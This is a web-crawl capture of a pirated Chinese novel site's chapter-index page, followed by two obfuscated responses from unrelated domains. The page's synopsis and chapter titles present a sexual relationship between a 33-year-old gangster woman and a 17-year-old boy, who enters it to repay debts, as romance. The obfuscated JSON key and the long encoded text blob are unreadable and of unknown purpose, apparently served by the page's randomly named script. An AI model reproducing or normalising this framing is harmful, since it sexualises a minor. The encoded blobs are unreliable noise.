

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.0571bjgs.com/book/115973/
body_size: 4973
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta http-equiv="X-UA-Compatible" content="ie=edge" />
<title>姐姐ai我abo(alphamonster)最新章节_姐姐ai我abo全文免费阅读无弹窗_笔趣阁</title>
<meta name="Keywords" content="姐姐ai我abo,姐姐ai我abo小说,姐姐ai我abo最新章节,姐姐ai我abo" />
<meta name="Description" content="笔趣阁提供(alphamonster)大神最新作品《姐姐ai我abo》最新章节全文免费阅读，姐姐ai我abo小说TXT下载，姐姐ai我abo小说全文字更新，大姐姐ai我abo无弹窗！请关注笔趣阁最新最快更新姐姐ai我abo的最新章节。" />
<meta property="og:type" content="novel" />
<meta property="og:title" content="姐姐ai我abo" />
<meta property="og:description" content="高大黑社会女Ax漂亮小娇夫男O    33x17    谢兰x简一    女非男处，GB男生子，he，女主真的是混黑的，女主比男主大16岁，三观仅为书中人三观    简一17岁的时候爬上谢兰的床，因为消失的爸爸给他留下了几十万的债务。    一开始是为了还债，后来是为了ai。    这是一个疯子和一个傻子的ai情故事，没什么好讲的，他们就是ai在一块儿了，破锅搭烂盖，一个愿打一个愿挨，绝配。" />
<meta property="og:image" content="http://www.0571bjgs.com/files/article/image/115/115973/115973s.jpg" />
<meta property="og:novel:category" content="言情小说" />
<meta property="og:novel:author" content="alphamonster" />
<meta property="og:novel:book_name" content="姐姐ai我abo" />
<meta property="og:novel:read_url" content="/book/115973/" />
<meta property="og:url" content="/book/115973/" />
<meta property="og:novel:status" content="连载中" />
<meta property="og:novel:update_time" content="2024-07-10 23:00" />
<meta property="og:novel:latest_chapter_name" content="第四十二章 姐姐ai你" />
<meta property="og:novel:latest_chapter_url" content="/book/115973/87065.html" />
<link rel="canonical" href="/book/115973/" />
</head>
<body>
<script type="text/javascript">
	var codeurl="12";
	var nrid="section-list";
	var weburl="http://www.0571bjgs.com";
</script>
<link rel="stylesheet" href="/static/css/sweet-alert.css" />
<link rel="stylesheet" href="/static/css/style.css"/>
<script src="/static/js/jquery.min.js"></script>
<script src="/static/js/novel.js"></script>
<div class="topbar">
    <div class="topbar-con">
        <div class="topbar-sethome">
            <a href="javascript:winSetHP();">将本站设为首页</a>
        </div>
        <div class="topbar-addfavorite">
            <a href="javascript:winAddFav()">收藏笔趣阁</a>
        </div>
        <div class="topbar-right">
            <script>PCLogin()</script>
        </div>
    </div>
</div>
<div class="header">
    <h1 class="logo"><a href="/">笔趣阁</a></h1>
    <form action="/search.html" class="search-form" id="form" method="post">
        <input class="input-text input-key" id="keyWord" name="searchkey" type="text" maxlength="30"
               placeholder="可搜书名和作者，请您少字也别输错字。" />
        <input type="button" class="btn-tosearch" value="搜索" title="搜索" onclick="check()"/>
    </form>
    <div class="m-user" style="color:#fff">
        <script>MLogin()</script>
    </div>
</div>

<ul class="nav">
    <li><a href="/">首页</a></li>
    <li><a href="/xuanhuan/">玄幻</a></li>
    <li><a href="/xiuzhen/">修真</a></li>
    <li><a href="/dushi/">都市</a></li>
    <li><a href="/lishi/">历史</a></li>
    <li><a href="/wangyou/">网游</a></li>
    <li><a href="/kehuan/">科幻</a></li>
    <li><a href="/yanqing/">言情</a></li>
    <li><a href="/qita/">其他</a></li>
    <li><a href="/jingdian/">经典</a></li>
	<li><a href="/tongren/">同人</a></li>
	<li><a href="/gaola/">高辣</a></li>
	<li><a href="/danmei/">耽美</a></li>
	<li><a href="/qingyu/">情欲</a></li>
	<li><a href="/fugudanmei/">古耽</a></li>
	<li><a href="/fuguyanqing/">古言</a></li>
    <li><a href="/paihangbang/">排行榜</a></li>
    <li><a href="/collect/">收藏榜</a></li>
    <li><a href="/wanben/">完本</a></li>
    <li><a rel="nofollow" href="/history.html">阅读记录</a></li>
</ul>
<ul class="m-nav">
    <li><a href="/fenlei/">分类</a></li>
    <li><a href="/paihangbang/">排行</a></li>
    <li><a href="/wanben/">完本</a></li>
    <li><a href="/history.html">阅读记录</a></li>
    <li><a href="/mybook.html"  rel="nofollow">书架</a></li>
</ul>
<style>
	.unlist{
		display: none;
	}
</style>
<div class="container">
	<div class="row row-detail">
		<div class="layout layout-col1">
			<h2 class="layout-tit"><a href="/">笔趣阁</a> > 姐姐ai我abo最新章节列表</h2>
			<div class="detail-box">
				<div class="imgbox">
				<img alt="姐姐ai我abo" src="/images/nopic.gif" onerror="src='/images/nopic.gif'" />
					<i class="flag flag-over xs-hidden"></i>
				</div>
				<div class="info">
					<div class="top">
						<h1>姐姐ai我abo</h1>
						<div class="fix">
							<p>作者：<a href="/author/alphamonster">alphamonster</a></p>
							<p class="xs-show">类别：言情小说</p>
							<p class="xs-show">状态：连载中</p>
							<p class="opt"> <span class="xs-hidden"> 动作：</span>
								<a href="/book/115973/81013.html" class="xs-show btn-read">开始阅读</a>
								<a rel="nofollow" href="javascript:;" onclick="addbookcase('115973','0');">加入书架</a>
								<i class="xs-hidden">、</i>
								<a  href="/" class="red btn-dl">暂无下载</a>
							</p>
							<p>最后更新：2024-07-10 23:00 </p>
						</div>
					</div>
					<div class="desc xs-hidden" >
						高大黑社会女Ax漂亮小娇夫男O    33x17    谢兰x简一    女非男处，GB男生子，he，女主真的是混黑的，女主比男主大16岁，三观仅为书中人三观    简一17岁的时候爬上谢兰的床，因为消失的爸爸给他留下了几十万的债务。    一开始是为了还债，后来是为了ai。    这是一个疯子和一个傻子的ai情故事，没什么好讲的，他们就是ai在一块儿了，破锅搭烂盖，一个愿打一个愿挨，绝配。
					</div>
				</div>
				<div class="m-desc xs-show" onclick="toggleDesc(this)">
					<br/>
					<div class="xdesc">
						<strong>简介:</strong>
						高大黑社会女Ax漂亮小娇夫男O    33x17    谢兰x简一    女非男处，GB男生子，he，女主真的是混黑的，女主比男主大16岁，三观仅为书中人三观    简一17岁的时候爬上谢兰的床，因为消失的爸爸给他留下了几十万的债务。    一开始是为了还债，后来是为了ai。    这是一个疯子和一个傻子的ai情故事，没什么好讲的，他们就是ai在一块儿了，破锅搭烂盖，一个愿打一个愿挨，绝配。...
					</div>
					<p class="more">展开<i class="r90">&#187;</i></p>
				</div>
			</div>
		</div>
	</div>
	<div class="row row-section">
		<div class="layout layout-col1">
			<h2 class="layout-tit">《姐姐ai我abo》最新章节</h2>
			<div class="section-box">
				<ul class="section-list fix">
					<li><a href="/book/115973/87065.html">第四十二章 姐姐ai你</a></li><li><a href="/book/115973/87064.html">第四十一章 我给他报仇了</a></li><li><a href="/book/115973/87063.html">第四十章 方寸大luan</a></li><li><a href="/book/115973/83289.html">第三十九章 成为一个完整的人（已改）</a></li><li><a href="/book/115973/82959.html">第三十八章 那是她妹妹</a></li><li><a href="/book/115973/82274.html">第三十七章 又见面了</a></li><li><a href="/book/115973/81821.html">第三十六章 她要带陈美溪逃走</a></li><li><a href="/book/115973/81804.html">第三十五章 人是会有下辈子的吧</a></li><li><a href="/book/115973/81782.html">第三十四章 想她的每一天都像是独自挨过了一百年</a></li>				</ul>
			</div>

			<h2 class="layout-tit">《姐姐ai我abo》正文</h2>
			<div class="section-box">
				<ul id="section-list" class="section-list fix"><li><a href="/book/115973/81013.html">第一章 你今年多大了</a></li><li><a href="/book/115973/81027.html">第二章 这是我的</a></li><li><a href="/book/115973/81063.html">第三章 只要你听话</a></li><li><a href="/book/115973/81064.html">第四章 都听你的</a></li><li><a href="/book/115973/81065.html">第五章 爸爸把他丢掉了，他就没有家了</a></li><li><a href="/book/115973/81073.html">第六章 他死了</a></li><li><a href="/book/115973/81095.html">第七章 下回轻一点儿</a></li><li><a href="/book/115973/81104.html">第八章 你再摸摸我</a></li><li><a href="/book/115973/81117.html">第九章 现在不可以</a></li><li><a href="/book/115973/81130.html">第十章 生日与发情</a></li><li><a href="/book/115973/81152.html">第十一章 nai油蛋糕</a></li><li><a href="/book/115973/81156.html">第十二章 谢兰，你不能</a></li><li><a href="/book/115973/81171.html">第十三章 旗袍</a></li><li><a href="/book/115973/81185.html">第十四章 爸爸骗你的</a></li><li><a href="/book/115973/81198.html">第十五章 ai能止痛</a></li><li><a href="/book/115973/81212.html">第十六章 是不是松了</a></li><li><a href="/book/115973/81223.html">第十七章 他救不了他的ai女!</a></li><li><a href="/book/115973/81248.html">第十八章 他必须、只能靠自己</a></li><li><a href="/book/115973/81271.html">第十九章 她回来了</a></li><li><a href="/book/115973/81321.html">第二十章 噩梦</a></li><li><a href="/book/115973/81329.html">第二十一章 生意洽谈</a></li><li><a href="/book/115973/81330.html">第二十二章 全身而退</a></li><li><a href="/book/115973/81346.html">第二十三章 真好，你这么大了都还有爸爸</a></li><li><a href="/book/115973/81359.html">第二十四章 魔鬼的女儿</a></li><li><a href="/book/115973/81375.html">第二十五章 可你也没有</a></li><li><a href="/book/115973/81385.html">第二十六章 我也很想你们</a></li><li><a href="/book/115973/81427.html">第二十七章 人间依旧歌舞升平</a></li><li><a href="/book/115973/81441.html">第二十八章 他不ai见人</a></li><li><a href="/book/115973/81463.html">第二十九章 不是所有人都愿意被他当成傻子玩弄</a></li><li><a href="/book/115973/81638.html">第三十章 你要不要吻我</a></li><li><a href="/book/115973/81724.html">第三十一章 我能看看他么</a></li><li><a href="/book/115973/81731.html">第三十二章 床板底下</a></li><li><a href="/book/115973/81744.html">第三十三章 空空如也</a></li><li><a href="/book/115973/81782.html">第三十四章 想她的每一天都像是独自挨过了一百年</a></li><li><a href="/book/115973/81804.html">第三十五章 人是会有下辈子的吧</a></li><li><a href="/book/115973/81821.html">第三十六章 她要带陈美溪逃走</a></li><li><a href="/book/115973/82274.html">第三十七章 又见面了</a></li><li><a href="/book/115973/82959.html">第三十八章 那是她妹妹</a></li><li><a href="/book/115973/83289.html">第三十九章 成为一个完整的人（已改）</a></li><li><a href="/book/115973/87063.html">第四十章 方寸大luan</a></li><li><a href="/book/115973/87064.html">第四十一章 我给他报仇了</a></li><li><a href="/book/115973/87065.html">第四十二章 姐姐ai你</a></li></ul>
			</div>
		</div>
	</div>
</div>
<div class="hotcmd-wp">
	<div class="cmd-hd"><i></i><span>热门推荐</span><i></i></div>
	<div class="cmd-bd">
		<a href="/book/116437/" class="item">穿进了游戏里趴趴</a><a href="/book/110539/" class="item">小保姆柳梦露打工日记</a><a href="/book/110569/" class="item">乖妈妈</a><a href="/book/94657/" class="item">林可可的私生活</a><a href="/book/126326/" class="item">和体育生男友同居</a><a href="/book/112627/" class="item">双胞胎的玩具(1v2，高H，SM)</a>	</div>
</div>
<script src="/uydsgfsudfgidjdww/dxfgbsdijghbdsi.js?v=1.0"></script>
<div class="footer" id="footer">
    <div class="pc-footer">
        <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
    </div>
    <div class="m-footer">
        <a href="/">首页</a>
        <a href="/mybook.html" rel="nofollow">我的书架</a>
        <a href="/history.html" rel="nofollow">阅读记录</a>
        <!--<a href="#">客户端</a>-->
        <a href="#">顶部↑</a>
    </div>
</div>
<script src="/static/js/sweet-alert.min.js"></script>
<script>
    function check() {
        var keyWord = $("#keyWord").val().trim();
        if (keyWord == "" || keyWord == null || keyWord == undefined) {
            swal({
                title: "请输入正确的信息！",
                type: "warning",
            });
        } else {
            $("#form").submit();
        }
    }
    function winSetHP() {
        var name = document.title;
        if (document.all) {
            document.body.style.behavior = 'url(#default#homepage)';
            document.body.setHomePage(name);
        } else {
            swal({
                title: "提示",
                text: '浏览器不支持此操作, 请手动设为首页'
            });
        }
    }
    function winAddFav() {
        var domain = window.location.href;
        var name = document.title;
        try {
            window.external.addFavorite(domain, name);
        } catch (e) {
            try {
                window.sidebar.addPanel(name, domain, '');
            } catch (e) {
                swal({
                    title: "提示",
                    text: '加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置'
                });
            }
        }
    }
    function loginbtn() {
        var domain = window.location.href;
        $.post("/login.html", { 'action': 'login', 'username': $("#small-username").val(), 'password': $("#small-password").val(), usecookie: "60000" },
            function (result) {
                window.location.reload();
            })
    }
</script>
<div style="display:none;">
<script type="text/javascript" src="/js/se.js"></script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"80017977ae4f40a48657f3b5ca24ba89","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1712mc.hk2vgs.com:8003/d/6978?t=0.8857989422923822
body_size: 1132
content:
{"key":"[\"6f\"gKQ1{=\"dfXY5F6LY5MdfM6f\"gsn@0=\"JF6^Y\"g}1K{K@nQo{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}{@KoKss{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}1}@^(mhS@XpLm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}1}@^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/1)C(mn}4d*FYTJ@nsm((\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2024/08/17182646338.txt
body_size: 236236
content:
~0qk;wqhprtWre7/r9~_(t7W0d%9f|S-I%49_+qC]0DDzkUNW2+Sp7wOswr:trStx1dq^WRw5y@}:XkDf]uWi/@}x56o_X2&Te/)ze;T@;5L1)z{TVhV(t^A6N)k_6p;wy5V@oq|InV]Ye/Nxy:FJ|{h~;^{Lzqn)f151F2&@/K_tKp4W%CXQon^B(^d6:@++//kUNYL2z6B6dQF2t_)SnY&^-NsCJ6-J{2;}7/NEd^+h-^+6eQnxz_5FdDI)]JkUyC]4zd2:UfoY;hqUYW-27%ExeKWEz^)SsfkI(_1_U:zh-qofApTIXu;uFYXtSBSkX7VK56yhk-nILq52F6QFOfJU{6)qf6FJ_2Y@BSRAeCFKQ2NRf5Yn+:^:O:+^)^LJKT}XWh}dVfEI9~SV%/;DyK-zUq}UX@)W7/X|CE79kAVAfs&4;sVTXqOxeQCk+d+2N:-6z;)5]EnV9hUAAS5(/7;R@EstX7NX72nCL~Ix7s@d{@y6{}++LRJw+_B6X4{_SyO|//VkkS_E)dL_Jh:-{L}usfi~(Ttw)_}5eXKn/^5SQ@Fk7/^;:hLVeX70iB-9;ss%Nd}2W]JYX7VXYqqukN9BSI}e7%Bk9_uhLikf(^q6@Dshe@ydO@]e:uYJ_QsuWTA^e9BIN);q1~e|;VqY1x:|(6@^XYYxy/I)f;AL^UB~%RUWX4_QN);@wD-EsQ]^e}T;)^X(XnXR%sU_1QiCF)yB;&k5YK]xE(V|K@iIYJoEy(&p)(7h_TAC}}hU{YwqSoJI_@9]Li4iNY)q+u2J~-AkY;qD&L-d|}uI{dKhYi(xFdqSK6z^AWO&F5ry%t(5-JdV-TBCEydN_|6(N%]Y6rh+t}1q]}YA/tx]^r&VY_AW5/kRyRi&{TF5-E-Wsfzi{5V4_|CS9S(EJfJY(+{k7////7sQ{KqqNd}Jf%}J(dq2(KF2Nd}5L;F2NKQ5(Kq2yVqSQK}5fzQ5fKQJ(KFqe//Qh06ke/sQsn/Yfi%O//s/{xFS/7s//%%;/CEoz@}57{fLCEVI|rAI7///T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwS_yx}CywrRWw(nt^yDyCr0-C+SUV-LWwWDyCyXywWXywWFy|WKy|IKyCIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(E}Nei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX)V0XW6uo)VR_(4J4f]+qUC06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtsNBY&uqt}+q(@Q}(^NqB^A^WTWpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)&uN||Je(^q2dVnh)E~X-sAFUVn0iBIQW2hF(xnSdVIKyCyDNVBRyw(FyC+qyx0Ty|~6t|pnNCIFyk+qU|W0UV+CNV-sW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;Cp4;EW@NBE@ySWD~|ER~BAxICN];BBTI|pRI4r}yBBsW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;Cp4;EW@NBE}ySWD~|ER~BAxICN];BBTI|pRI4r}yBBsW6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTNxo0Wxh&dVnS)sf4ziW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;Cyn-^~S;wS@t|psNVIF;kI0y60oUCEDt|+hUw]h;kBTUCB@UiWp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwOTy4r}U|EDNT0Ty^BDt|WRNkWF;wS@Nx0D-^AqyC~q-^y}UC(6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]ypw/rxDrrrrrprtWrrrW/Dwnx~RWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rp4dF4WLde9CTuw6hR+L:|+STh|:q4+L:&tq4uCTC4-5K)N^4h4KF4+LK7e20xwxh}zF;hN706|%5;Jfk2NJqxCiJ}z]YYr:}64wp6RN-|&5s4x6p})Jd4Uz^1i:qV1OKs)9V)(^LED]oNfw]{I7y95:k/7Worwx4)6o-p~eB-ikskRYrpw]0y6;n)LYr_wTn(qU@dpk7NqT}LLw19L@&eO0KEUpw6QYpLhE;2i)-qNd9-KIJh+)sEIR-wX+(x&:NJr&N&DwBLyxEfY~qATr@&SWeEFi-K(Kpd^-/(Fs)fsK2z{+/{XL@C+fY/dS-IX{4XnSCt|LTL7)}1nQ/wew&CR1BV;]09VVYY]]@Q0SUpt9hTOR@AKwtEpUD}iJpfSEkUk^-ViNIphUUu]h6]qW]tWVVYd|~dUhpIUJYzztt)OoOFEWfVeCwy^R~~A;;dO-}ynwfxeAqhR+Y~&W-Rq+uQ2^YBkV^_nLByS){^}D}}0@7Vk&OnporprV/n}hrTxridwwoIUp-R662BohuEq;_-xrKzNT+^](J-kn@f@@OSdxz)+FFJ2F(kUw^Th;|r)WYq(qOoN)%r&sutE)Vu(((rNu}DU1E]2D92KAI7ufY]RdOrSKyVsK&7C;-7fEFLhB~}D{/2/RJKJu66I2x:/(df577JF@F%r^/5s&RI+E_-upJkn0kxEwOtW1u-d;Cd66UN]TTDw}0o@t-6dy(XFFL0TSxzyn+U5152O1S|CB4_@KKni;DEUn])0E_2ASBp^TVi||5O]nUN|^C]&&A/LqAYV&/CqAn6uYUrp-^fKyzEYEK:U5ti(X)^]6U%~Fh2kYytJ(VohOK-)O5EqTSrKwL6VdkssE;zrr4+)upWy95TRhu/xAA5(((oUUQR1_Ezshz^iY]kf0S5tunn0rBo2hRe(W7E(5N_~Y^:_QS2T9:}kDR:5fsWr]K:rX%K9Qhff@9wLp~oyOid]4V)-nLUwQxu2_9De/R9w2uqYJ5Y@WknoW57A~SCRE;;^K/CCSEY_5qeL{SpCCS/f%;KKN/2oO}UxfSBS90V;AIAUi7z)}pn;/pXDquCr|_&uuiep]nf/p~^-wkB6h:)(Sw]kt(p6}J2d2f+z:}X9WCN//udF7VdOTTqe1{wz:19L4XiR_~w]7O{x9dq4T4q992Ftt;Wf:du%^X~s_:5sd&/%;i]p:ey+VN}nUoX2&ddC%S0UR+-7%n|FAr]zVoxL{DU6+V-Wx|JVs)R}LVFNTDV6S(4(XpV_D_]FVo:C4yd{JdTtNBnTzEThxL0]tRnJ)2y1oO^{K]VX0U&;fzh|S_5-EJYs}xBik9Cw&7/0I5L_kU]h~/wuw(hShxyBd@nLrJT9KWIU_|&Xyn9R^y^^@u5InyU^_uEUTqW@RF0B:qr4iQ~L)exQoehhBLV~q9WSh~4hSk%rODJe0JU^pE/utoQJp{xruC^pr+]NV91S4X1pNn0x@:J2A/e7Y:TwIrBkiuuLI}yEEB7uwI0_IJd+Su|q~S9Ep(p}9SOqUVzI~VDnT0I2&zELU0qtO)IIh56BoYYr]wJ1oiF7%FJhXKrB;TC]RioE0Qtu_WI1sw^6x@tKSp{rL{|E;rDRE@W|-4JER-RAL|yS:{RqxEkWYoTLU+6uIVVpuR5)JkRI7OJNTQtOp;sNRCW%EWy&pye/L0C~S&4wB(Br^{yY|xB2eyk:w:2@D1ApxUzI~e6ezIIuOEz61|/QI-%rByB}Q}Tzpr(}oEEJzdRu+5xu-5rup_xVLVQq{&xSQux0_eqzUnAihNX:-Wp6AEt+RtzVIr@:BN^q_~fYtJ(Q^Y]AYCSK7rV|&@}R0CuC]R(pBLS_Y_EiqpwrJihDKBF+uNy0wAyLD^I4^TnWdo2OA:(JnSq~JE]Bk;QBkO/u-kV@pYL1uDB)f{6^UiT)^|X{xOz)fBEyp_wU(Xn+eSSNQwCzWf/Vk9Or-LphS7SJK&{OTFSsXEEIhuIVE-hpxqNS}](VJY|A{hy(et)97D-Sz70z_iqy/o5hVyJd4kWpfNynzIFx+Y|F{ETn+Lhy6tp}5Ad9+C-R47R0:NxN)pJFhue:oh+Y_JI&BnX:}z(@:is/%hfAS&S&p@]+-I216TyEooE)AN;dd95pNCFEsDFu+q9+YTFJ}S2&_LU^U-6T47&(k~X-Ay{uWzw2-uE{yRrIu5k~QdYSp;N-p-1errWNd)u0fA:RxV_6ER&EknCh@~iSotyB9d0p6Ew~6Itt;:UNtdJrzh4&]Jr1WTAJrCNzOxCoWkK9r&zkip^ou}EL_W_1B9WeIQTQzYKswkxqR~4BB{p{A1J-4CWtz&YBO}K&T45R0ITsYK{CKB_9do2Eye0}&6_AQ/%{&@w^Yh(k+Crq+OqqQA}dq0Ls^:d}|2ddoX+r+:Cq5iRqLuEB-r{q|1oi-5u%2USwOrx]ur{@9I+Dp~CzfhR/4q]Ori&;rwYrR}uhRo%-7-Kr;yLyUJC-}AkWDhFYCYt;XLk0DVWR~_^9219N+{yN/B@XwB2L&{2u]]/oL(|pUOI~Y(_AfLNVFFOEtqE^^UyfXt-J]KYoz@Xn@%x;]T}K(F|zEfAk;i+:B2YU]|z9n-d^{%ns&D(DW]O}6kn@RwWAuOrCQrVd-4&ykJ~oUQ@^QBx~-fekkXyhILQJ-T~|}kBWf~_Ao|Aquk)U)e5z-EX&{%e}fr(B+p0]forprT1/LEE&;;}epuJ2E~W;Vh0~iLqz;OO1/p2R5zyrxEwD&rTr-r)e|&R6EOX-LK7]dW:NwiLx~F-nUY;A7V+1Fp|Ku{)EYh6xFhSUAO)5@OJ)0u|&V)(J9Ff_2+iIpoKys;N:ir/Yw57(U|SrVFx6kFB-hFn}prF(srWWpu(WEWJ6s&BUX6O/BV5O~e7t9;n5h%xfB5sJBJY5K5LX4eIs-N-5||L&&r{;-0TwkJNDdd^AV2ezS{&R6:(F^eTXVS~D;S|~yJI~Ih|XXe|@ItrQDB+dn;6rppdp-ro&DErrpOpDJ|r{epqCdLzAR9S7EIO5i^nVExSrhu6@5s@pJ@w1-Opx/Q]9e;Ls2]-;2AsRW;0wB_po+}7Bsn:X:_K5&22hxQfS0o9-f;@/}B@oh-yRERIFB1-L]{+SJtILi(U|6KyLT@+((|fsE5p6f&fsYC(y7Nfs7RfoE-Et~5EBh(fqBnEne2EA1NUtOqN^s-A^:qNX)~E&(TE1%]-1r+rD45IDwzNLhkE-Ozf2Dpy{4-U7t_BU^CE)f/W{E}(E2@]R]~f-w;r;_tf&xf-TX;f1WpfJWTfTqr-w1yr;X)]-0NfJRD]4Jt-(5qA/}L]9B~fiKWf6B)uQW4rx@T(r(rh%eCf%+LUI}6EW4yx99du%~WuI{;yYR5EJUXNduS~)AT(L%2]LB7QDUy@@)r1WtiB0I^O6)fDiIqk0fpXx)fKxkxfTfht6pW}uy-_~UuEopdJ-fshsp~6Op-r9uxWRwx06WTKE;BERUCBE]SU6]5RD]6@o;qr6&pECy;V]]}Yi&qkpy]oi|f+Sur;9+ORh(9Wwe+ourK(s+/YDyO{RuwxDA/%qze+0e-2T&/r0h)9hADBkr5I2dABOV]xpwXEWuYIrr_OpC%dIrYYIrYr4eOI-~{0~zUp6NN{RWWFSBVtw9&DO-^tprTyprrtDSEspSr+prDzI|0r276SIu&@WBr;ir24-d6L@VXh4z5xi-UN0(/Y~BAY9V_9R9Dqi&xnpky@kfh(x)~2/y^BwYupC{qLdRk0;OSsN}UerW4Y9W&:tLV(_SW::VE_L^9f1}sf%RoERo|2qp^1qRCSTuw